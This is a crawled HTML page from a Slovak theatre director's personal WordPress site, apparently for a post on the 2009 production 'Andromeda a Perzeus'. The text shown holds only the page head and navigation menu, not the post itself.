

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sury.sk/andromeda-a-perzeus-2009/
body_size: 119825
content:
<!doctype html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>9. Zimermann: Andromeda a Perzeus (2009) &#8211; Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Fandromeda-a-perzeus-2009%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Fandromeda-a-perzeus-2009%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://sury.sk/wp-content/plugins/fancyboxify/fancybox/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sury.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sury.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-style-css' href='https://sury.sk/wp-content/themes/it-photographer/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%7CSource+Sans+Pro%3A400%2C700&#038;display=swap&#038;ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-main-style-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/theme-styles/css/default.css?ver=1.5.4' type='text/css' media='all' />
<style id='itpg-main-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.custom-logo-link img {width: 120px;}}
ins,
	#masthead,
	.main-navigation ul#menu-desktop ul,
	#itpg-home-portfolios .itpg-portfolio h3:before,
	#footer-sidebar,
	.tertiary-btn,
	#itpg-front-blog .itpg-front-blog-cta a,
	.edit-post-link,
	#comments .comment .reply a,
	#colophon,
	input[type="submit"],
	#menu
	{background-color: #000000}article .entry-meta a,
	article .blog-footer a,
	.nav-links a,
	.itpg-pagination .nav-links > a,
	#itpg-home-testimonials .owl-nav button,
	#itpg-home-testimonials .itpg-testimonial h3,
	.itpg-contacts h3,
	.widget ul li a:not(#footer-sidebar a),
	#author_box .author_name,
	#reply-title,
	#itpg-footer-social > * a:hover,
	#comments .logged-in-as a:last-child,
	.widget.widget_itpg_recent_posts .itpg-widget-post-title a:not(#footer-sidebar a),
	.widget.widget_itpg_featured_cat .itpg-widget-post-title a:not(#footer-sidebar a),
	body.single #primary .entry-footer > * a,
	#comments .comment .vcard a,
	cite,
	.itpg-pagination
	{color: #000000 !important}blockquote,
	.itpg-pagination .nav-links span.current:before
	{border-color: #000000}span.divider svg circle
	{fill: #000000}
/*# sourceURL=itpg-main-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/bootstrap/bootstrap.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/owl/owl.carousel.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-popup-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/magnific-popup/magnific-popup.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/fonts/font-awesome.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://sury.sk/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<script src="https://sury.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sury.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.fancybox.pack.js?ver=1.3.4" id="jquery.fancybox-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.easing.pack.js?ver=1.3" id="jquery.easing-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.mousewheel.pack.js?ver=3.0.4" id="jquery.mousewheel-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/bigSlide.js?ver=1.5.4" id="big-slide-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/custom.js?ver=1.5.4" id="itpg-custom-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/owl.carousel.js?ver=1.5.4" id="owl-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/jquery.magnific-popup.js?ver=1.5.4" id="mag-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://sury.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sury.sk/wp-json/wp/v2/posts/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sury.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sury.sk/andromeda-a-perzeus-2009/" />
<link rel='shortlink' href='https://sury.sk/?p=69' />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var imglinks = $('a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"], a[href$=".JPG"], a[href$=".JPEG"], a[href$=".PNG"], a[href$=".GIF"]');

		imglinks.each(function(){ 
			if ( $(this).attr('rel').indexOf("fancybox") != -1 ) {
				$(this).fancybox({
					'transitionIn'	:	'none',
					'transitionOut'	:	'none',
					'titlePosition'	:	'over',
					'titleFormat'	:	function(title, currentArray, currentIndex, currentOpts){
									return '<span id="fancybox-title-over">(' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ')&nbsp;&nbsp;' + title : ')') + '</span>';
								},
					'title'		:	$(this).find("img").first().attr("title")	// Extract title from the first <img> element within the <a>
				});
			}
		});
	});
</script>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
						#header-image {
						background-image: url(https://sury.sk/wp-content/uploads/2014/04/CIMG4738.jpg);
						background-size: cover;
						background-repeat: repeat;
						background-position: center center;
				}
							.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-69 single-format-standard wp-theme-it-photographer no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
			<header id="masthead" class="site-header simple">
		    
		    <div id="itpg-top-bar">
			    <div class="row no-gutters align-items-center">
				    <div class="site-branding col-4 col-md-3 mr-auto">
							<h2 class="site-title"><a href="https://sury.sk/" rel="home">Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</a></h2>
			        	</div>
		        	
								 
					<div id="site-navigation" class="main-navigation col-md-8" role="navigation">
						<ul id="menu-desktop" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1">۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-196"><a href="https://sury.sk/">Tomáš Surý</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sury.sk/kontakt/">Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://sury.sk/bankove-spojenie/">Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://sury.sk/kontakt-na-zamestnavatela/">Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://sury.sk/obciansky-aktivizmus/">Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://sury.sk/997-2/">Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-241"><a href="https://sury.sk">Antikvariát</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://sury.sk/?page_id=415">Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://sury.sk/?page_id=237">LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://sury.sk/rarity/">Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sury.sk/odborna-literatura/">Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-629"><a href="https://sury.sk">Knihárstvo</a>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://sury.sk/kniharstvo/">Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sury.sk/vydavatelska-cinnost/">Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5289"><a href="https://sury.sk">Štúdiá</a>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://sury.sk/prehlad-studia/">Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://sury.sk/habilitacia/">Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://sury.sk/vzdelanie/">Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/">Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/">Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://sury.sk/pedagogovia/">Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1570"><a href="https://sury.sk">Životopisy</a>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://sury.sk/zivotopis-v-slovencine/">Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://sury.sk/vupch/">VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://sury.sk/clenstvo-v-zdruzeniach/">Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sury.sk/spolupraca-s-instituciami/">Spolupráce s&#8230;</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sury.sk/zivotopis-v-cestine/">Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://sury.sk/biography-2017-eng/">Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://sury.sk/biography-in-english/">Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sury.sk/?page_id=6080">Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://sury.sk/fotografie/">Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-373"><a href="https://sury.sk">Réžie</a>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/">Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/">Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://sury.sk/vianocne-scenky-s-detmi/">Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/">Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://sury.sk/rezijny-repertoar/">Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://sury.sk/profesijny-zivotopis/">Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sury.sk/fotogaleria/">Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4907"><a href="https://sury.sk/">Kritiky</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/">Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/">Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/">Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/">Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://sury.sk/r/">Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://sury.sk/kritiky-na-predstavenia-2020/">Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5526"><a href="https://sury.sk">Festivaly</a>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://sury.sk/festivaly-na-slovensku/">Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://sury.sk/festivaly/">Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a href="https://sury.sk/?page_id=1861">Stará hudba</a>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://sury.sk/zivotopis-stara-hudba-2024/">Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/">Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/">Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/">Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/">Ocenenia</a></li>
